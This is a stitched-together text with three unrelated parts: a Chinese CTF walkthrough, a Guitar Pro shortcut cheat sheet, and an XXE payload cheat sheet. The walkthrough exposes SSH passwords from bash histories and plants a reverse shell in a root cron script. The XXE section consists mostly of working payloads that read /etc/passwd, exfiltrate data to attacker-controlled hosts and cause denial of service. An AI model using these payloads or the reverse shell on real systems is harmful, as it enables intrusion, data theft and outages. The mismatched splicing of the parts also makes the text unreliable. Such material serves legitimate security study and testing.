$ ls
AParnell
CCeaser
CJoo
DSwanger
Drew
ETollefson
Eeth
IChadwick
JBare
JKanode
JLipps
LSolum
LSolum2
MBassin
MFrei
NATHAN
RNunemaker
SHAY
SHayslett
SStroud
Sam
Taylor
elly
jamie
jess
kai
mel
peter
www
zoe
$ cat */.bash_history
exit
free
exit
exit
exit
exit
exit
exit
exit
exit
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
exit
exit
exit
exit
exit
whoami
exit
exit
exit
exit
exit
exit
exit
exit
exit
id
exit
top
ps aux
exit
exit
exit
exit
cat: peter/.bash_history: Permission denied
top
exit
```
找到两个SSH用户
```
peter : JZQuyIN5
JKanode : thisimypassword
```
使用peter用户进行登录,直接su root即可。
```
┌──(root💀kali)-[/opt]
└─# ssh peter@192.168.0.25
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
peter@192.168.0.25's password:
Welcome back!
This is the Z Shell configuration function for new users,
zsh-newuser-install.
You are seeing this message because you have no zsh startup files
(the files .zshenv, .zprofile, .zshrc, .zlogin in the directory
~). This function can help you with a few settings that should
make your use of the shell easier.
You can:
(q) Quit and do nothing. The function will be run again next time.
(0) Exit, creating the file ~/.zshrc containing just a comment.
That will prevent this function being run again.
(1) Continue to the main menu.
(2) Populate your ~/.zshrc with the configuration recommended
by the system administrator and exit (you will need to edit
the file by hand, if so desired).
--- Type one of the keys in parentheses ---
red% id
uid=1000(peter) gid=1000(peter) groups=1000(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
red% sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter:
Matching Defaults entries for peter on red:
lecture=always, env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on red:
(ALL : ALL) ALL
red% sudo su root
➜ peter whoami
root
```
第三种提权方法
```
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@red:/var/www/https/blogblog/wp-content/uploads$ cat /etc/cron*
www-data@red:/var/www/https/blogblog/wp-content/uploads$ cd /etc
www-data@red:/etc$ ls -lah cron*
ls -lah cron*
-rw-r--r-- 1 root root 722 Apr 5 2016 crontab
cron.d:
total 32K
drwxr-xr-x 2 root root 4.0K Jun 3 2016 .
drwxr-xr-x 100 root root 12K May 15 17:54 ..
-rw-r--r-- 1 root root 102 Jun 3 2016 .placeholder
-rw-r--r-- 1 root root 56 Jun 3 2016 logrotate
-rw-r--r-- 1 root root 589 Jul 16 2014 mdadm
-rw-r--r-- 1 root root 670 Mar 1 2016 php
cron.daily:
total 56K
drwxr-xr-x 2 root root 4.0K Jun 3 2016 .
drwxr-xr-x 100 root root 12K May 15 17:54 ..
-rw-r--r-- 1 root root 102 Apr 5 2016 .placeholder
-rwxr-xr-x 1 root root 539 Apr 5 2016 apache2
-rwxr-xr-x 1 root root 376 Mar 31 2016 apport
-rwxr-xr-x 1 root root 920 Apr 5 2016 apt-compat
-rwxr-xr-x 1 root root 1.6K Nov 26 2015 dpkg
-rwxr-xr-x 1 root root 372 May 6 2015 logrotate
-rwxr-xr-x 1 root root 539 Jul 16 2014 mdadm
-rwxr-xr-x 1 root root 249 Nov 12 2015 passwd
-rwxr-xr-x 1 root root 383 Mar 8 2016 samba
-rwxr-xr-x 1 root root 214 Apr 12 2016 update-notifier-common
cron.hourly:
total 20K
drwxr-xr-x 2 root root 4.0K Jun 3 2016 .
drwxr-xr-x 100 root root 12K May 15 17:54 ..
-rw-r--r-- 1 root root 102 Apr 5 2016 .placeholder
cron.monthly:
total 20K
drwxr-xr-x 2 root root 4.0K Jun 3 2016 .
drwxr-xr-x 100 root root 12K May 15 17:54 ..
-rw-r--r-- 1 root root 102 Apr 5 2016 .placeholder
cron.weekly:
total 28K
drwxr-xr-x 2 root root 4.0K Jun 3 2016 .
drwxr-xr-x 100 root root 12K May 15 17:54 ..
-rw-r--r-- 1 root root 102 Apr 5 2016 .placeholder
-rwxr-xr-x 1 root root 86 Apr 13 2016 fstrim
-rwxr-xr-x 1 root root 211 Apr 12 2016 update-notifier-common
www-data@red:/etc$
www-data@red:/etc$ cat cron.d/logrotate
cat cron.d/logrotate
*/5 * * * * root /usr/local/sbin/cron-logrotate.sh
www-data@red:/etc$ ls -la /usr/local/sbin/cron-logrotate.sh
ls -la /usr/local/sbin/cron-logrotate.sh
-rwxrwxrwx 1 root root 130 May 15 19:09 /usr/local/sbin/cron-logrotate.sh
www-data@red:/etc$ cat /usr/local/sbin/cron-logrotate.sh
cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
www-data@red:/etc$
```
写入定时计划反弹shell
```
www-data@red:/$ echo "bash -i >& /dev/tcp/192.168.0.26/7777 0>&1 " >/usr/local/sbin/cron-logrotate.sh
www-data@red:/$ cat /usr/local/sbin/cron-logrotate.sh
bash -i >& /dev/tcp/192.168.0.26/7777 0>&1
```
|
sec-knowleage
|
---
title: Guitar Pro
date: 2022-11-23 16:23:31.693917
background: bg-[#659af0]
label:
tags:
-
-
categories:
- Keyboard Shortcuts
intro: |
A visual cheat-sheet for the 129 keyboard shortcuts found in Guitar Pro
---
Keyboard Shortcuts
------------------
### Track
Shortcut | Action
---|---
`Ctrl` `Shift` `Insert` | Add
`Ctrl` `Shift` `Delete` | Delete
`Ctrl` `Alt` `Up` | Move up
`Ctrl` `Alt` `Down` | Move down
`F6` | Properties
{.shortcuts}
### Bar - General {.row-span-2}
Shortcut | Action
---|---
`Ctrl` `Insert` | Insert bar
`Ctrl` `Delete` | Delete bar
`K` | Clef
`Ctrl` `K` | Key signature
`Ctrl` `T` | Time signature
`Ctrl` `/` | Triplet feel
`|` | Free time
`[` | Repeat open
`]` | Repeat close
`D` | Directions
`Ctrl` `R` | Multi rest
`Ctrl` `Enter` | Force line break
`Shift` `7` | Prevent line break
{.shortcuts}
### Bar - Section
Shortcut | Action
---|---
`Shift` `Insert` | Insert or remove
`Alt` `Left` | Previous section
`Alt` `Right` | Next section
{.shortcuts}
### Bar - Simile Mark
Shortcut | Action
---|---
`Shift` `5` | Repeat one bar
`Ctrl` `Shift` `5` | Repeat two bars
{.shortcuts}
### Note - Duration
Shortcut | Action
---|---
`+/-` | Increase or decrease (whole note, half note, etc)
`Shift` `5` | Dotting
`Ctrl` `Shift` `5` | Double dotting
`/` | Triplet
{.shortcuts}
### Note - General {.row-span-6}
Shortcut | Action
---|---
`Insert` | Insert a beat
`Shift` `Delete` | Delete the beats
`C` | Copy the beats at the end
`L` | Tie note
`Shift` `L` | Tie the beat
`F` | Fermata
`R` | Rest
`Ctrl` `D` | Brush downstroke
`Ctrl` `U` | Brush upstroke
`Ctrl` `Shift` `D` | Arpeggio down
`Ctrl` `Shift` `U` | Arpeggio up
`Shift` `R` | Rasgueado
`Shift` `D` | PickStroke down
`Shift` `U` | PickStroke up
`Shift` `-` | One semi-town down
`Shift` `+` | One semi-tone up
`Alt` `Down` | Shift down
`Alt` `Up` | Shift up
`A` | Chord
`Shift` `I` | Barre
`Shift` `2` | Timer
`T` | Text
{.shortcuts}
### Effects - General {.row-span-6}
Shortcut | Action
---|---
`X` | Dead note
`O` | Ghost note
`;` | Accented note
`Shift` `;` | Heavily accented note
`Shift` `1` | Staccato
`Shift` `-` | Tenuto
`Shift` `H` | Legato
`I` | Let ring
`[` | Palm mute note
`]` | Palm-mute on beat
`Y` | Natural harmonic
`Alt` `Y` | Artificial harmonic
`B` | Bend
`Shift` `W` | Tremolo bar
`H` | Hammer on or pull-off
`Shift` `9` | Left-hand tapping
`Shift` `0` | Tapping
`Shift` `4` | Slap
`Ctrl` `Shift` `4` | Pop
`N` | Trill
`Shift` `,` | Fade in
`Shift` `.` | Fade out
`Ctrl` `Shift` `./,` | Volume swell
`Alt` `O` | Wah open
`Alt` `C` | Wah close
{.shortcuts}
### Note - Accidentals
Shortcut | Action
---|---
`Ctrl` `Alt` `7` | Double flat
`Ctrl` `7` | Flat
`Ctrl` `8` | Natural
`Ctrl` `9` | Sharp
`Ctrl` `Alt` `9` | Double sharp
`Ctrl` `Alt` `8` | Change the accidental
{.shortcuts}
### Effects - Grace Note
Shortcut | Action
---|---
`G` | Before the beat
`Alt` `G` | On the beat
{.shortcuts}
### Effects - Vibrato
Shortcut | Action
---|---
`V` | Left-hand vibrato (slight)
`Alt` `V` | Left-hand vibrato (wide)
{.shortcuts}
### Effects - Vibrato with Trem. Bar
Shortcut | Action
---|---
`W` | Vibrato with trem. bar (slight)
`Alt` `W` | Vibrato with trem. bar (wide)
{.shortcuts}
### Effects - Slide
Shortcut | Action
---|---
`S` | Legato slide
`Alt` `S` | Shift slide
{.shortcuts}
### Effects - Tremolo
Shortcut | Action
---|---
`Shift` `'` | Thirty-second note
{.shortcuts}
### Tools
Shortcut | Action
---|---
`F4` | Check the bars' duration
`Ctrl` `Shift` `M` | Move or swap voices
{.shortcuts}
### Sound
Shortcut | Action
---|---
`Space` | Play
`Ctrl` `Space` | Play from the beginning
`Ctrl` `Home` | First bar
`Ctrl` `Left` | Rewind
`Ctrl` `Right` | Fast forward
`Ctrl` `End` | Last bar
`F9` | Play in loops (speed trainer)
`F2` | RSI (Realistic Sound Engine)
{.shortcuts}
### View
Shortcut | Action
---|---
`Ctrl` `Alt` `D` | Design mode
`F3` | Multitrack
`Ctrl` `B` | Enable browser
`F6` | Fretboard
`F6` | Keyboard
`F6` | Drums
`F11` | Full screen
{.shortcuts}
### Edit
Shortcut | Action
---|---
`Ctrl` `Z` | Undo
`Ctrl` `Shift` `Z` | Redo
`Ctrl` `X` | Cut
`Ctrl` `C` | Copy
`Ctrl` `V` | Paste
`Ctrl` `Shift` `X` | Multitrack cut
`Ctrl` `Shift` `C` | Multitrack copy
`Ctrl` `Shift` `V` | Special paste
`Ctrl` `A` | Select all
`Ctrl` `G` | Go to
`F10` | Edit automations
`Ctrl` `1-4` | Voices
{.shortcuts}
### General
Shortcut | Action
---|---
`Ctrl` `N` | New steel guitar
`Ctrl` `O` | Open
`Ctrl` `W` | Close
`Ctrl` `S` | Save
`Ctrl` `Shift` `S` | Save As
`F5` | Score information
`F7` | Stylesheet
`F8` | Print preview
`Ctrl` `P` | Print
`F12` | Preferences
`Ctrl` `Q` | Quit
{.shortcuts}
Also see
--------
- [Keyboard shortcuts for Guitar Pro](https://shredaddict.com/guitar-pro-shortcuts/) _(shredaddict.com)_
|
sec-knowleage
|
# XML External Entity
> An XML External Entity attack is a type of attack against an application that parses XML input and allows XML entities. XML entities can be used to tell the XML parser to fetch specific content on the server.
**Internal Entity**: If an entity is declared within a DTD it is called as internal entity.
Syntax: `<!ENTITY entity_name "entity_value">`
**External Entity**: If an entity is declared outside a DTD it is called as external entity. Identified by `SYSTEM`.
Syntax: `<!ENTITY entity_name SYSTEM "entity_value">`
## Summary
- [Tools](#tools)
- [Labs](#labs)
- [Detect the vulnerability](#detect-the-vulnerability)
- [Exploiting XXE to retrieve files](#exploiting-xxe-to-retrieve-files)
- [Classic XXE](#classic-xxe)
- [Classic XXE Base64 encoded](#classic-xxe-base64-encoded)
- [PHP Wrapper inside XXE](#php-wrapper-inside-xxe)
- [XInclude attacks](#xinclude-attacks)
- [Exploiting XXE to perform SSRF attacks](#exploiting-xxe-to-perform-SSRF-attacks)
- [Exploiting XXE to perform a deny of service](#exploiting-xxe-to-perform-a-deny-of-service)
- [Billion Laugh Attack](#billion-laugh-attack)
- [Yaml attack](#yaml-attack)
- [Parameters Laugh attack](#parameters-laugh-attack)
- [Exploiting Error Based XXE](#exploiting-error-based-xxe)
- [Exploiting blind XXE to exfiltrate data out-of-band](#exploiting-blind-xxe-to-exfiltrate-data-out-of-band)
- [Blind XXE](#blind-xxe)
- [XXE OOB Attack (Yunusov, 2013)](#xxe-oob-attack-yusonov---2013)
- [XXE OOB with DTD and PHP filter](#xxe-oob-with-dtd-and-php-filter)
- [XXE OOB with Apache Karaf](#xxe-oob-with-apache-karaf)
- [WAF Bypasses](#waf-bypasses)
- [Bypass via character encoding](#bypass-via-character-encoding)
- [XXE in Java](#xxe-in-java)
- [XXE in exotic files](#xxe-in-exotic-files)
- [XXE inside SVG](#xxe-inside-svg)
- [XXE inside SOAP](#xxe-inside-soap)
- [XXE inside DOCX file](#xxe-inside-docx-file)
- [XXE inside XLSX file](#xxe-inside-xlsx-file)
- [XXE inside DTD file](#xxe-inside-dtd-file)
- [Windows Local DTD and Side Channel Leak to disclose HTTP response/file contents](#windows-local-dtd-and-side-channel-leak-to-disclose-http-responsefile-contents)
## Tools
- [xxeftp](https://github.com/staaldraad/xxeserv) - A mini webserver with FTP support for XXE payloads
```
sudo ./xxeftp -uno 443
./xxeftp -w -wps 5555
```
- [230-OOB](https://github.com/lc/230-OOB) - An Out-of-Band XXE server for retrieving file contents over FTP and payload generation via [http://xxe.sh/](http://xxe.sh/)
```
$ python3 230.py 2121
```
- [XXEinjector](https://github.com/enjoiz/XXEinjector) - Tool for automatic exploitation of XXE vulnerability using direct and different out of band methods
```bash
# Enumerating /etc directory in HTTPS application:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --ssl
# Enumerating /etc directory using gopher for OOB method:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher
# Second order exploitation:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt --2ndfile=/tmp/2ndreq.txt
# Bruteforcing files using HTTP out of band method and netdoc protocol:
ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt --file=/tmp/req.txt --oob=http --netdoc
# Enumerating using direct exploitation:
ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARK
# Enumerating unfiltered ports:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all
# Stealing Windows hashes:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --hashes
# Uploading files using Java jar:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --upload=/tmp/uploadfile.pdf
# Executing system commands using PHP expect:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter --expect=ls
# Testing for XSLT injection:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --xslt
# Log requests only:
ruby XXEinjector.rb --logger --oob=http --output=/tmp/out.txt
```
- [oxml_xxe](https://github.com/BuffaloWill/oxml_xxe) - A tool for embedding XXE/XML exploits into different filetypes (DOCX/XLSX/PPTX, ODT/ODG/ODP/ODS, SVG, XML, PDF, JPG, GIF)
```
ruby server.rb
```
- [docem](https://github.com/whitel1st/docem) - Utility to embed XXE and XSS payloads in docx,odt,pptx,etc
```
./docem.py -s samples/xxe/sample_oxml_xxe_mod0/ -pm xss -pf payloads/xss_all.txt -pt per_document -kt -sx docx
./docem.py -s samples/xxe/sample_oxml_xxe_mod1.docx -pm xxe -pf payloads/xxe_special_2.txt -kt -pt per_place
./docem.py -s samples/xss_sample_0.odt -pm xss -pf payloads/xss_tiny.txt -pm per_place
./docem.py -s samples/xxe/sample_oxml_xxe_mod0/ -pm xss -pf payloads/xss_all.txt -pt per_file -kt -sx docx
```
- [otori](http://www.beneaththewaves.net/Software/On_The_Outside_Reaching_In.html) - Toolbox intended to allow useful exploitation of XXE vulnerabilities.
```
python ./otori.py --clone --module "G-XXE-Basic" --singleuri "file:///etc/passwd" --module-options "TEMPLATEFILE" "TARGETURL" "BASE64ENCODE" "DOCTYPE" "XMLTAG" --outputbase "./output-generic-solr" --overwrite --noerrorfiles --noemptyfiles --nowhitespacefiles --noemptydirs
```
## Labs
* [PortSwigger Labs for XXE](https://portswigger.net/web-security/all-labs#xml-external-entity-xxe-injection)
* [Exploiting XXE using external entities to retrieve files](https://portswigger.net/web-security/xxe/lab-exploiting-xxe-to-retrieve-files)
* [Exploiting XXE to perform SSRF attacks](https://portswigger.net/web-security/xxe/lab-exploiting-xxe-to-perform-ssrf)
* [Blind XXE with out-of-band interaction](https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction)
* [Blind XXE with out-of-band interaction via XML parameter entities](https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction-using-parameter-entities)
* [Exploiting blind XXE to exfiltrate data using a malicious external DTD](https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-exfiltration)
* [Exploiting blind XXE to retrieve data via error messages](https://portswigger.net/web-security/xxe/blind/lab-xxe-with-data-retrieval-via-error-messages)
* [Exploiting XInclude to retrieve files](https://portswigger.net/web-security/xxe/lab-xinclude-attack)
* [Exploiting XXE via image file upload](https://portswigger.net/web-security/xxe/lab-xxe-via-file-upload)
* [Exploiting XXE to retrieve data by repurposing a local DTD](https://portswigger.net/web-security/xxe/blind/lab-xxe-trigger-error-message-by-repurposing-local-dtd)
* [GoSecure workshop - Advanced XXE Exploitation](https://gosecure.github.io/xxe-workshop)
## Detect the vulnerability
Basic entity test, when the XML parser parses the external entities the result should contain "John" in `firstName` and "Doe" in `lastName`. Entities are defined inside the `DOCTYPE` element.
```xml
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
```
It might help to set the `Content-Type: application/xml` in the request when sending XML payload to the server.
## Exploiting XXE to retrieve files
### Classic XXE
We try to display the content of the file `/etc/passwd`
```xml
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
```
```xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
```
```xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
```
```xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
```
:warning: `SYSTEM` and `PUBLIC` are almost synonym.
```ps1
<!ENTITY % xxe PUBLIC "Random Text" "URL">
<!ENTITY xxe PUBLIC "Any TEXT" "URL">
```
### Classic XXE Base64 encoded
```xml
<!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/>
```
### PHP Wrapper inside XXE
```xml
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
<contacts>
<contact>
<name>Jean &xxe; Dupont</name>
<phone>00 11 22 33 44</phone>
<address>42 rue du CTF</address>
<zipcode>75000</zipcode>
<city>Paris</city>
</contact>
</contacts>
```
```xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "php://filter/convert.base64-encode/resource=http://10.0.0.3" >
]>
<foo>&xxe;</foo>
```
### XInclude attacks
When you can't modify the **DOCTYPE** element use the **XInclude** to target
```xml
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>
```
## Exploiting XXE to perform SSRF attacks
XXE can be combined with the [SSRF vulnerability](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery) to target another service on the network.
```xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://internal.service/secret_pass.txt" >
]>
<foo>&xxe;</foo>
```
## Exploiting XXE to perform a deny of service
:warning: : These attacks might kill the service or the server, do not use them on the production.
### Billion Laugh Attack
```xml
<!DOCTYPE data [
<!ENTITY a0 "dos" >
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
<!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
<!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
]>
<data>&a4;</data>
```
### Yaml attack
```xml
a: &a ["lol","lol","lol","lol","lol","lol","lol","lol","lol"]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
```
### Parameters Laugh attack
A variant of the Billion Laughs attack, using delayed interpretation of parameter entities, by Sebastian Pipping.
```xml
<!DOCTYPE r [
<!ENTITY % pe_1 "<!---->">
<!ENTITY % pe_2 "%pe_1;<!---->%pe_1;">
<!ENTITY % pe_3 "%pe_2;<!---->%pe_2;">
<!ENTITY % pe_4 "%pe_3;<!---->%pe_3;">
%pe_4;
]>
<r/>
```
## Exploiting Error Based XXE
**Payload to trigger the XXE**
```xml
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % ext SYSTEM "http://attacker.com/ext.dtd">
%ext;
]>
<message></message>
```
**Contents of ext.dtd**
```xml
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
```
## Exploiting blind XXE to exfiltrate data out-of-band
Sometimes you won't have a result outputted in the page but you can still extract the data with an out of band attack.
### Basic Blind XXE
The easiest way to test for a blind XXE is to try to load a remote resource such as a Burp Collaborator.
```xml
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % ext SYSTEM "http://UNIQUE_ID_FOR_BURP_COLLABORATOR.burpcollaborator.net/x"> %ext;
]>
<r></r>
```
Send the content of `/etc/passwd` to "www.malicious.com", you may receive only the first line.
```xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "file:///etc/passwd" >
<!ENTITY callhome SYSTEM "www.malicious.com/?%xxe;">
]
>
<foo>&callhome;</foo>
```
### XXE OOB Attack (Yunusov, 2013)
```xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://publicServer.com/parameterEntity_oob.dtd">
<data>&send;</data>
File stored on http://publicServer.com/parameterEntity_oob.dtd
<!ENTITY % file SYSTEM "file:///sys/power/image_size">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://publicServer.com/?%file;'>">
%all;
```
### XXE OOB with DTD and PHP filter
```xml
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://127.0.0.1/dtd.xml">
%sp;
%param1;
]>
<r>&exfil;</r>
File stored on http://127.0.0.1/dtd.xml
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://127.0.0.1/dtd.xml?%data;'>">
```
### XXE OOB with Apache Karaf
CVE-2018-11788 affecting versions:
- Apache Karaf <= 4.2.1
- Apache Karaf <= 4.1.6
```xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE doc [<!ENTITY % dtd SYSTEM "http://27av6zyg33g8q8xu338uvhnsc.canarytokens.com"> %dtd;]
<features name="my-features" xmlns="http://karaf.apache.org/xmlns/features/v1.3.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://karaf.apache.org/xmlns/features/v1.3.0 http://karaf.apache.org/xmlns/features/v1.3.0">
<feature name="deployer" version="2.0" install="auto">
</feature>
</features>
```
Send the XML file to the `deploy` folder.
Ref. [brianwrf/CVE-2018-11788](https://github.com/brianwrf/CVE-2018-11788)
## XXE with local DTD
In some case, outgoing connections are not possible from the web application. DNS names might even not resolve externally with a payload like this:
```xml
<!DOCTYPE root [<!ENTITY test SYSTEM 'http://h3l9e5soi0090naz81tmq5ztaaaaaa.burpcollaborator.net'>]>
<root>&test;</root>
```
If error based exfiltration is possible, you can still rely on a local DTD to do concatenation tricks. Payload to confirm that error message include filename.
```xml
<!DOCTYPE root [
<!ENTITY % local_dtd SYSTEM "file:///abcxyz/">
%local_dtd;
]>
<root></root>
```
Assuming payloads such as the previous return a verbose error. You can start pointing to local DTD. With an found DTD, you can submit payload such as the following payload. The content of the file will be place in the error message.
```xml
<!DOCTYPE root [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY % file SYSTEM "file:///REPLACE_WITH_FILENAME_TO_READ">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///abcxyz/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
<root></root>
```
### Cisco WebEx
```
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/scrollkeeper/dtds/scrollkeeper-omf.dtd">
<!ENTITY % url.attribute.set '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
```
### Citrix XenMobile Server
```
<!ENTITY % local_dtd SYSTEM "jar:file:///opt/sas/sw/tomcat/shared/lib/jsp-api.jar!/javax/servlet/jsp/resources/jspxml.dtd">
<!ENTITY % Body '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
```
[Other payloads using different DTDs](https://github.com/GoSecure/dtd-finder/blob/master/list/xxe_payloads.md)
## WAF Bypasses
### Bypass via character encoding
XML parsers uses 4 methods to detect encoding:
* HTTP Content Type: `Content-Type: text/xml; charset=utf-8`
* Reading Byte Order Mark (BOM)
* Reading first symbols of document
* UTF-8 (3C 3F 78 6D)
* UTF-16BE (00 3C 00 3F)
* UTF-16LE (3C 00 3F 00)
* XML declaration: `<?xml version="1.0" encoding="UTF-8"?>`
| Encoding | BOM | Example | |
|----------|----------|-------------------------------------|--------------|
| UTF-8 | EF BB BF | EF BB BF 3C 3F 78 6D 6C | ...<?xml |
| UTF-16BE | FE FF | FE FF 00 3C 00 3F 00 78 00 6D 00 6C | ...<.?.x.m.l |
| UTF-16LE | FF FE | FF FE 3C 00 3F 00 78 00 6D 00 6C 00 | ..<.?.x.m.l. |
**Example**: We can convert the payload to `UTF-16` using [iconv](https://man7.org/linux/man-pages/man1/iconv.1.html) to bypass some WAF:
```bash
cat utf8exploit.xml | iconv -f UTF-8 -t UTF-16BE > utf16exploit.xml
```
## XXE in Java
Unsecure configuration in 10 different Java classes from three XML processing interfaces (DOM, SAX, StAX) that can lead to XXE:
- [DocumentBuilderFactory (javax.xml.parsers.DocumentBuilderFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3a-documentbuilderfactory)
- [SAXBuilder (org.jdom2.input.SAXBuilder)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3b-saxbuilder)
- [SAXParserFactory (javax.xml.parsers.SAXParserFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3c-saxparserfactory)
- [SAXParser (javax.xml.parsers.SAXParser )](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3d-saxparser)
- [SAXReader (org.dom4j.io.SAXReader)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3e-saxreader)
- [TransformerFactory (javax.xml.transform.TransformerFactory) & SAXTransformerFactory (javax.xml.transform.sax.SAXTransformerFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3f-transformerfactory--saxtransformerfactory)
- [SchemaFactory (javax.xml.validation.SchemaFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3g-schemafactory)
- [Validator (javax.xml.validation.Validator)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3h-validator)
- [XMLReader (org.xml.sax.XMLReader)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3i-xmlreader)
Ref.
- [Semgrep - XML Security in Java](https://semgrep.dev/blog/2022/xml-security-in-java)
- [Semgrep - XML External entity prevention for Java](https://semgrep.dev/docs/cheat-sheets/java-xxe/)
## XXE in exotic files
### XXE inside SVG
```xml
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" version="1.1" height="200">
<image xlink:href="expect://ls" width="200" height="200"></image>
</svg>
```
**Classic**
```xml
<?xml version="1.0" standalone="yes"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]>
<svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">
<text font-size="16" x="0" y="16">&xxe;</text>
</svg>
```
**OOB via SVG rasterization**
*xxe.svg*
```xml
<?xml version="1.0" standalone="yes"?>
<!DOCTYPE svg [
<!ELEMENT svg ANY >
<!ENTITY % sp SYSTEM "http://example.org:8080/xxe.xml">
%sp;
%param1;
]>
<svg viewBox="0 0 200 200" version="1.2" xmlns="http://www.w3.org/2000/svg" style="fill:red">
<text x="15" y="100" style="fill:black">XXE via SVG rasterization</text>
